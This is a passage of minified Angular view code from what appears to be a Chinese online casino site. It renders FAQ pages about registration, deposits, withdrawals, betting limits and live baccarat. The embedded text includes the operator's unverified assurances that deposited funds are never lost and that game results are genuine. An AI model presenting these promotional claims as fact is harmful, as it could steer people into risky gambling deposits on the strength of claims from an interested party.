"])),(l()(),t["\u0275eld"](31,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \uff01 "])),(l()(),t["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["**\u8bf7\u6ce8\u610f**\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002"])),(l()(),t["\u0275eld"](36,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1 "])),(l()(),t["\u0275eld"](38,0,null,null,1,"a",[["class","col-blue"],["href","/home/discount"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u201c\u4f18\u60e0\u6d3b\u52a8\u201d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,31,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function _l(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,Pl,Ol)),t["\u0275did"](1,114688,null,0,vl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Ml=t["\u0275ccf"]("app-drawing",vl,_l,{},{},[]),xl=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=["\u5e38\u89c1\u95ee\u9898","\u76f8\u5173\u6e38\u620f\u95ee\u9898","\u5e38\u89c1\u6e38\u620f\u95ee\u9898","\u6280\u672f\u5e38\u89c1\u95ee\u9898"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),Rl=t["\u0275crt"]({encapsulation:0,styles:[[".commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{margin-bottom:20px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:12px;line-height:22px;color:#00d5ff}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;line-height:22px}"]],data:{}});function zl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,[" "," "]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function Il(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,38,"div",[["class","common"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1: \u5982\u4f55\u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 \u7acb\u5373\u52a0\u5165\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 \u5b58\u6b3e\u5e2e\u52a9\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' \u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69 \u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002 '])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u89c2\u6469\u6211\u4eec\u7684\u6e38\u620f\u3002\u53ea\u9700\u6ce8\u518c\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u67e5\u770b\u6240\u6709\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6: \u60a8\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u4ece\u6700\u4f4e\u6ce8\u5355 10(\u89c6\u8baf) \u5143\u4eba\u6c11\u5e01\u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c\u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["9: \u5f53\u4f60\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"]))],null,null)}function yl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,49,"div",[["class","gameIssues"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u76f8\u5173\u6e38\u620f\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b"\u8fd0\u52a8\u535a\u5f08"\u6700\u5168\u7684"\u771f\u4eba\u5a31\u4e50\u57ce"\u6e38\u620f\u548c"\u7535\u5b50\u6e38\u827a""\u7535\u5b50\u7ade\u6280""\u5f69\u7968\u6e38\u620f"\u3002'])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c1.\u5728\u7ebf\u5b58\u6b3e2.\u516c\u53f8\u5165\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002 "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb"\u7ebf\u4e0a\u53d6\u6b3e"\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\u3002\u8c22\u8c22\uff01'])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3aBBIN\u73b0\u573a\u5a31\u4e50\u57ce\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u6211\u53ef\u4ee5\u5148\u6d4f\u89c8\u4f60\u4eec\u7684\u6e38\u620f\u5417\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6211\u4eec\u975e\u5e38\u6b22\u8fce\u60a8\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u7cfb\u7edf\u3002\u5f53\u7136\uff0c\u8fd9\u662f\u514d\u8d39\u7684\u3002\u60a8\u53ea\u9700\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u540e\u8fdb\u884c\u6ce8\u518c\u540e\u5373\u53ef\u4ee5\u767b\u5165\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](34,null,[" \u60a8\u597d\uff0c\u7531\u4e8e\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u60a8\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3","\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002 "])),(l()(),t["\u0275eld"](35,0,null,null,14,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](36,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u65e5\u671f\uff1a"])),(l()(),t["\u0275eld"](38,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5c40\u6570\uff1a"])),(l()(),t["\u0275eld"](40,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8377\u5b98\uff1a"])),(l()(),t["\u0275eld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u6ce8\u7801\uff1a"])),(l()(),t["\u0275eld"](44,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u7ed3\u679c\uff1a"])),(l()(),t["\u0275eld"](46,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u63cf\u8ff0\uff1a"])),(l()(),t["\u0275eld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"]))],null,(function(l,n){l(n,34,0,n.component.platform.emailValue)}))}function wl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,29,"div",[["class","GameFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6e38\u620f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002 "])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"])),(l()(),t["\u0275eld"](17,0,null,null,12,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](18,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002"])),(l()(),t["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u70b9\u51fb"Internet\u5c5e\u6027"\u3002'])),(l()(),t["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u518d\u6309"\u5220\u9664\u6863"\u4e2d\u7684"\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9"\u952e\u3002'])),(l()(),t["\u0275eld"](26,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002"])),(l()(),t["\u0275eld"](28,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002"]))],null,null)}function kl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,16,"div",[["class","technologyFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6280\u672f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u95ee: 